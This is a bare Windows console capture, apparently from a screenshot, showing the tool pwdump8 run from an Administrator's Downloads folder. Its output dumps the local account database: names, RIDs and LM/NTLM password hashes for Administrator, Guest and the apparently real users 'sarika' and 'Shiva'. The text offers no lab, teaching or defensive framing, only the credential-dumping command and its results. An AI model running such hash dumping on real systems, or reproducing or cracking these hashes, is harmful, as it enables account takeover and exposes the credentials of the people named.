 C:\Users\Administrator\Downloads\pwdump8-8.2\pwdump8>pwdump8.exe
PwDump v8.2 - dumps windows password hashes - by Fulvio Zanetti & Andrea Petralia @ http://www.blackMath.it
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:396AC482B38B09CFFF9F09F6A901E8C3
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
DefaultAccount:503:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
WDAGUtilityAccount:504:AAD3B435B51404EEAAD3B435B51404EE:FDC5E26F287051E643BC8C7FC2523A95
sarika:1000:AAD3B435B51404EEAAD3B435B51404EE:AFFE89586986C31074F17B49834455E3
Shiva:1001:AAD3B435B51404EEAAD3B435B51404EE:DDF788D8B97FCAD5F86414D0422E9BD1